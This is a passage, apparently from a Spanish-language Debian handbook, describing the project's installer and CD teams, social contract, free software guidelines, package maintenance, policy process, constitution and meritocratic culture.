debian-cd crea imágenes ISO para medios de instalación (CD, DVD, Blu-Ray, etc.) listas para usar. Cualquier asunto relacionado con este software se discute (en inglés) en la lista de correo [debian-cd@lists.debian.org](mailto:debian-cd@lists.debian.org). El equipo está liderado por Steve McIntyre que es quien se encarga de las compilaciones ISO oficiales de Debian.

HERRAMIENTA **El instalador** debian-installer es el nombre del programa de instalación de Debian. Su diseño modular permite que sea usado en un amplio rango de escenarios. El trabajo desarrollo es coordinado en la lista de correo [debian-boot@lists.debian.org](mailto:debian-boot@lists.debian.org) bajo la dirección de Cyril Brulebois.

#### <span id="page-35-0"></span>1.1.2. La calidad del software libre

Debian sigue todos los principios del Software Libre y sus nuevas versiones no se publican hasta que estén listas. Los desarrolladores no se ven obligados ni presionados a trabajar más rápido para cumplir con un plazo arbitrario. Las personas se quejan con frecuencia del largo tiempo entre versiones estables de Debian, pero esta precaución también garantiza la legendaria fiabilidad de Debian: son realmente necesarios largos meses de pruebas para que la distribución completa reciba la etiqueta «estable».

Debian no realizará compromisos en cuanto a calidad: todos los errores críticos conocidos se resuelven en cada nueva versión, incluso si esto requiere retrasar la fecha de lanzamiento prevista inicialmente.

#### <span id="page-35-1"></span>1.1.3. El marco legal: una organización sin ánimo de lucro

Legalmente hablando, Debian es un proyecto gestionado por una asociación de voluntarios norteamericana sin fines de lucro. El proyecto cuenta alrededor de un millar de *desarrolladores Debian* pero agrupa a un número mucho mayor de colaboradores (traductores, informadores de errores, artistas, desarrolladores casuales, etc.).

Para llevar su misión a buen término, Debian cuenta con una gran infraestructura con muchos servidores conectados a través de Internet ofrecidos por muchos patrocinadores.


Además de SPI, varias asociaciones locales colaboran estrechamente con Debian con el fin de generar fondos para Debian sin que esté todo centralizado en EE.UU., en el lunfardo Debian se los conoce como «Trusted Organizations» («organizaciones de confianza»). Esta configuración evita los costos prohibitivos de las transferencias internacionales y encaja perfectamente con la naturaleza descentralizada del proyecto.

Si bien la lista de organizaciones de confianza es relativamente corta, existen muchas más asociaciones relacionadas con Debian cuyo objetivo es promocionar Debian: Debian France, Debian-ES, debian.ch y otras alrededor del mundo. ¡No dude en unirse a su asociación local para respaldar el proyecto!

- ➨ <http://wiki.debian.org/Teams/Auditor/Organizations>
- ➨ <http://france.debian.net/>
- ➨ <http://www.debian-es.org/>
- ➨ <http://debian.ch/>

# **1.2. Los documentos de fundación**

Unos años después de su lanzamiento inicial, Debian formalizó los principios que debía seguir como proyecto de software libre. Esta decisión activista permite un crecimiento ordenado y pacífico asegurando que todos sus miembros avancen en la misma dirección. Para ser un desarrollador Debian, cualquier candidato debe confirmar y demostrar su apoyo y adhesión a los principios establecidos en los documentos de fundación del proyecto.

Se debate constantemente acerca del proceso de desarrollo, pero los documentos de fundación han sido apoyados de forma amplia y consensuada, por lo que rara vez cambian. La constitución de Debian también ofrece otras garantías para su estabilidad: se necesita una mayoría calificada de tres cuartas partes para aprobar cualquier cambio.

## 1.2.1. El compromiso hacia los Usuarios

El proyecto también tiene un «contrato social». ¿Qué lugar tiene dicho texto en un proyecto diseñado únicamente para el desarrollo de un sistema operativo? Tiene una explicación bastante simple: el trabajo de Debian es para sus usuarios, y por lo tanto, por extensión, para la sociedad. Este contrato resume los compromisos que asume el proyecto. Vamos a analizarlos con mayor detalle:

1. Debian permanecerá libre 100 %.

Esta es la regla número 1. Debian está y permanecerá conformado entera y exclusivamente por software libre. Además, todo el desarrollo de software dentro del proyecto Debian será, en sí mismo, libre.



2. Vamos a devolverle a la comunidad de software libre.

Cualquier mejora que el proyecto Debian contribuye a un trabajo integrado en la distribución es enviado al autor de dicho trabajo (el origen, llamado «upstream» en inglés). En general, Debian cooperará con la comunidad antes que trabajar aislado.



3. No esconderemos los problemas.

Debian no es perfecto y nos enfrentaremos con nuevos problemas a solucionar todos los días. En todo momento mantendremos toda nuestra base de datos de errores abierta para el público. Los informes que presenten las personas online se hará visible a los demás rápidamente.

4. Nuestras prioridades son nuestros usuarios y el software libre.

Este compromiso es más difícil de definir. Debian impone, por lo tanto, una parcialidad al momento de tomar una decisión y descartará una solución sencilla para los desarrolladores que ponga en riesgo la experiencia de los usuarios, prefiriendo una solución más elegante aún cuando sea más difícil de implementar. Esto implica tomar en cuenta, como prioridad, los intereses de los usuarios y el software libre.

5. Trabajos que no cumplan nuestros estándares de software libre.

Debian acepta y entiende que los usuarios pueden desear utilizar programas no libres. Es por eso que el proyecto permite el uso de partes de su infraestructura para distribuir paquetes Debian de software no libre que puede ser redistribuido de forma segura.



## 1.2.2. Las directrices de software libre de Debian

Este documento de referencia define qué software es «suficientemente libre» para ser incluido en Debian. Si la licencia del programa es acorde a dichos principios, éste puede ser incluido en la sección principal; caso contrario, siempre que se lo pueda distribuir libremente, se lo podrá encontrar en la sección no libre. La sección no libre no es oficialmente parte de Debian, es un servicio adicional provisto a los usuarios.

Más que un criterio de selección para Debian, este texto se convirtió en autoridad en materia de software libre y sirvió como la base para la Definición de código abierto («Open Source Definition»). Históricamente es una de las primeras definiciones formales del concepto de «software libre».

La Licencia Pública General GNU, la Licencia BSD y la Licencia Artística son ejemplos de licencias libres tradicionales que son conformes a los 9 puntos mencionados en este texto. Abajo encontrará el texto como es publicado en el sitio web de Debian.

➨ [http://www.debian.org/social\\_contract#guidelines](http://www.debian.org/social_contract#guidelines)

1. **Redistribución libre.** La licencia de un componente de Debian no puede restringir a un tercero el vender o entregar el programa como parte de una distribución mayor que contiene programas de diferentes fuentes. La licencia no debe solicitar regalías u otras comisiones por dicha venta.



- 2. **Código fuente.** El programa debe incluir el código fuente completo, y debe permitir la distribución en forma de código fuente y en forma compilada (binario).
- 3. **Trabajos derivados.** La licencia debe permitir modificaciones y trabajos derivados y debe permitir que estos se distribuyan bajo los mismos términos que la licencia del programa original.
- 4. **Integridad del código fuente del autor.** La licencia puede restringir la distribución del código fuente en forma modificada *sólo* si la licencia permite la distribución de «parches» («patch files») para poder modificar el código fuente original del programa en el momento de compilarlo. La licencia debe permitir explícitamente la distribución de software a partir de código fuente modificado. La licencia puede obligar a los trabajos derivados a llevar un nombre o número de versión diferentes del programa original (*Esto es un compromiso. El grupo de Debian anima a todos los autores a no restringir ningún archivo, fuente o compilado, de ser modificado*).
- 5. **No discriminación contra personas o grupos.** La licencia no debe discriminar a ninguna persona o grupo de personas.
- 6. **No discriminación en función de la finalidad perseguida.** La licencia no puede restringir el uso del programa para una finalidad determinada. Por ejemplo, no puede restringir el uso del programa a empresas con fines comerciales, o en investigación genética.
- 7. **Distribución de la licencia.** Los derechos asociados al programa deben aplicarse en la misma forma a todos aquellos a los que se redistribuya el programa, sin necesidad de pedir una licencia adicional para estas terceras partes.
- 8. **La licencia no debe ser específica para Debian.** Los derechos asociados al programa no deben depender de que el programa sea parte o no del sistema Debian. Si el programa es extraído de Debian y usado o distribuido sin Debian, pero manteniendo el resto de las condiciones de la licencia, todos aquellos a los que el programa se redistribuya deben tener los mismos derechos que los dados cuando forma parte de Debian.
- 9. **La licencia no debe contaminar a otros programas.** La licencia no debe poner restricciones sobre otros programas que se distribuyan junto con el programa licenciado. Por ejemplo, la licencia no puede insistir que todos los demás programas distribuidos sobre el mismo medio deben ser software libre.





# **1.3. El funcionamiento interno del proyecto Debian**

El abuntantes resultados producidos por el proyecto Debian derivan simultáneamente del trabajo de sus desarrolladores experimentados en la infraestructura, trabajo individual o grupal de desarrolladores en paquetes Debian y comentarios y sugerencias de usuarios.

## 1.3.1. Los desarrolladores Debian

Los desarrolladores Debian tienen varias responsabilidades y, como miembros oficiales del proyecto, tienen una gran influencia en la dirección del mismo. Un desarrollador Debian generalmente es responsable de al menos un paquete, pero según su tiempo disponible y su voluntad son libres de involucrarse en varios grupos obteniendo, así, más responsabilidades dentro del proyecto.

- ➨ <http://www.debian.org/devel/people>
- ➨ <http://www.debian.org/intro/organization>
- ➨ <http://wiki.debian.org/Teams>

#### HERRAMIENTA

#### **Base de datos de desarrolladores**

Debian posee una base de datos que incluye a todos los desarrolladores registrados en el proyecto y su información relevante (dirección, número telefónico, coordenadas geográficas como longitud y latitud, etc.). Parte de esa información (nombre y apellido, país, nombre de usuario dentro del proyecto, nombre de usuario IRC, llave GnuPG, etc.) es pública y accesible en un sitio web.

#### ➨ <http://db.debian.org/>

Las coordenadas geográficas permiten la creación de un mapa ubicando a todos los desarrolladores alrededor del mundo. Debian es realmente un proyecto internacional: se pueden encontrar desarrolladores en todos los continentes, aunque la mayoría están en el hemisferio Oeste.



**Figura 1.1** Distribución mundial de los desarrolladores Debian

La manutención de paquetes es una actividad relativamente organizada, muy documentada o inclusive reglamentada. Debe, de hecho, adherirse a todos los estándares establecidos por la *Normativa Debian* («Debian Policy»). Afortunadamente, existen muchas herramientas que facilitan el trabajo de los desarrolladores. Ellos pueden, entonces, concentrarse en las particularidades de su paquete y en tareas más complejas como la corrección de errores.

➨ <http://www.debian.org/doc/debian-policy/>

VOLVER A LOS CIMIENTOS

#### **Manutención de paquetes, el trabajo de un desarrollador**

La manutención de un paquete implica, primero, «empaquetar» un programa. Específicamente, significa definir los medios de instalación para que, una vez instalado, este programa opere y cumpla las reglas que el proyecto Debian define para sí mismo. El resultado de esta operación es guardado en un archivo .deb. La instalación efectiva de este paquete sólo necesitará la extracción de los contenidos de este archivo comprimido y la ejecución de algunos scripts de preinstalación y postinstalación que contiene.

Luego de esta fase inicial, el ciclo de manutención comienza realmente: la preparación de actualizaciones para seguir la última versión de la Normativa Debian, corregir errores reportados por usuarios e incluir una nueva versión del programa original que, naturalmente, continúa su desarrollo de forma simultánea. Por ejemplo, al momento del empaquetado original el programa estaba en su versión 1.2.3. Luego de algunos meses de desarrollo los autores originales publican una nueva versión estable numerada 1.4.0. En este momento, el desarrollador Debian debería actualizar el paquete para que los usuarios puedan beneficiarse de esta última versión estable.

La Normativa («Policy») es un elemento esencial del proyecto Debian, establece las normas que garantizan tanto la calidad de los paquetes como también la interoperabilidad perfecta de la distribución. Gracias a este documento, Debian se mantiene consistente a pesar de su gigantesco tamaño. La Normativa no está escrita en piedra sino que evoluciona continuamente gracias a propuestas formuladas en la lista de correo [debian-policy@lists.debian.org](mailto:debian-policy@lists.debian.org). Las modificaciones acordadas por todas las partes interesadas son aceptadas y aplicadas al texto por un grupo reducido de desarrolladores que no tienen responsabilidad editorial (sólo incluyen las modificaciones aceptadas por los desarrolladores Debian que son miembros de la lista antes mencionada). Puede leer las correcciones propuestas siendo discutidas en el sistema de seguimiento de errores:

## ➨ <http://bugs.debian.org/debian-policy>



#### COMUNIDAD

#### **Proceso editorial de la normativa**

Cualquiera puede proponer una corrección a la Normativa Debian simplemente enviando un reporte de error con gravedad «wishlist» (un deseo) sobre el paquete debian-policy. El proceso que comienza en ese momento está documentado en /usr/share/doc/debian-policy/Process.html: si es aceptado que el problema revelado tiene que ser resuelto creando una nueva regla en la Normativa Debian, comienza una discusión sobre la misma en la lista de correo [debian-policy@lists.](mailto:debian-policy@lists.debian.org) [debian.org](mailto:debian-policy@lists.debian.org) hasta llegar a un consenso y se llega a una propuesta. Alguien creará una versión preliminar de las modificaciones deseadas y las envía para ser aprobadas (en forma de un parche para revisión). Tan pronto como otros dos desarrolladores confirmen («secundan» la propuesta) que los cambios propuestos reflejan el consenso al que se llegó en la discusión previa, la propuesta puede ser incluida en el documento oficial por uno de los encargados del paquete debian-policy. Si el proceso falla en alguno de sus pasos, los desarrolladores cerrarán el reporte de error clasificando la propuesta como rechazada.

La Normativa cubre en detalle los aspectos técnicos de la creación de paquetes. El tamaño del proyecto también genera problemas de organización; estos son tratados por la Constitución Debian («Debian Constitution»), que establece una estructura y los medios para tomar decisiones. En otras palabras: un sistema formal de gobierno.

Esta constitución define cierta cantidad de roles y posiciones además de las responsabilidades y atribuciones de cada uno. Es particularmente importante notar que los desarrolladores Debian siempre tienen la autoridad máxima en cuanto a decisiones mediante sus votos a resoluciones generales, en ellas se necesita una mayoría calificada de tres cuartos (75 %) de los votos para realizar modificaciones significativas (como aquellas que tendrán impacto en los documentos fundacionales). Sin embargo, los desarrolladores eligen un «líder» cada año para representarlos en reuniones y asegurar la coordinación interna entre varios equipos. Esta elección es siempre un período de discusiones intensas. El rol del líder no está formalmente definido en ningún documento: los candidatos al puesto generalmente ofrecen su propia definición para el mismo. En la práctica, el rol de líder incluye ser representante frente a los medios, coordinar equipos «internos» y dar una guía general al proyecto con la que los desarrolladores empaticen: la visión del líder («DPL» por sus siglas en inglés) son aprobadas implícitamente por la mayoría de los miembros del proyecto.

Específicamente, el líder realmente tiene autoridad: sus votos deciden votaciones empatadas, pueden tomar decisiones sobre aquello que no esté a cargo de alguien más y pueden delegar parte de sus responsabilidades.

Desde su creación, el proyecto fue liderado sucesivamente por Ian Murdock, Bruce Perens, Ian Jackson, Wichert Akkerman, Ben Collins, Bdale Garbee, Martin Michlmayr, Branden Robinson, Anthony Towns, Sam Hocevar, Steve McIntyre, Stefano Zacchiroli y Lucas Nussbaum.

La constitución también define un «comité técnico». El rol esencial de este comité es tomar decisiones en asuntos técnicos cuando los desarrolladores involucrados no llegaron a un acuerdo entre ellos. De lo contrario, el comité tiene un rol de consejero para cualquier desarrollador que no tome una decisión en una cuestión de la que son responsables. Es importante notar que el comité sólo se involucra cuando alguna de las partes así lo solicita.

Por último, la constitución define la posición de «secretario del proyecto» quien está a cargo de organizar las votaciones relacionadas a las varias elecciones y resoluciones generales.

El proceso de una «resolución general» está completamente detallado en la constitución, desde el período inicial de discusión hasta el recuento final de votos. Para más detalles revise:

➨ <http://www.debian.org/devel/constitution.en.html>



Aún cuando la constitución establece una democracia aparente, la realidad diaria es muy diferente: Debian sigue naturalmente las reglas de una «do-ocracia» (el gobierno de los que hacen) en el software libre: es aquél que hace las cosas el que decide cómo hacerlas. Se puede desperdiciar mucho tiempo discutiendo los méritos respectivos de varias formas de abordar un problema; la solución elegida será la primera que sea tanto funcional como satisfactoria... que saldrá del tiempo que una persona competente invirtió en ella.

Esta es la única forma en que ganará sus insignias: haga algo útil y muestre que ha trabajado bien. Muchos equipos «administrativos» en Debian funcionan por cooptación, prefiriendo voluntarios que ya han realizado contribuciones palpables y demostrado ser competentes. La naturaleza pública del trabajo de estos equipos hace posible que nuevos colaboradores la observen y empiecen a ayudar sin ningún privilegio especial. Esta es la razón por la que Debian es normalmente descripto como una «meritocracia».

## CULTURA

#### **Meritocracia, el triunfo del conocimiento**

Meritocracia es una forma de gobierno en el que la autoridad es ejercida por aquellos con mayor mérito. Para Debian, el mérito es una medida de competencia que es, a su vez, evaluada por uno o más terceros dentro del proyecto observando acciones pasadas (Stefano Zacchiroli, un ex líder del proyecto, habla de una «do-ocracy»: el poder de aquellos que hacen las cosas). La simple existencia de dichas acciones demuestra cierto nivel de competencia; sus logros generalmente siendo software libre con el código fuente disponible que puede ser fácilmente revisado por pares para evaluar su calidad.

Este método de operaciones es efectivo y garantiza la calidad de los contribuyentes en los equipos «clave» de Debian. Este método dista de ser perfecto y ocasionalmente algunos no lo aceptan. La selección de desarrolladores aceptados en los grupos puede parecer arbitraria o incluso injusta. Lo que es más, no todos tienen la misma definición de los servicios esperados de estos equipos. Para algunos es inaceptable tener que esperar ocho días para la inclusión de un nuevo

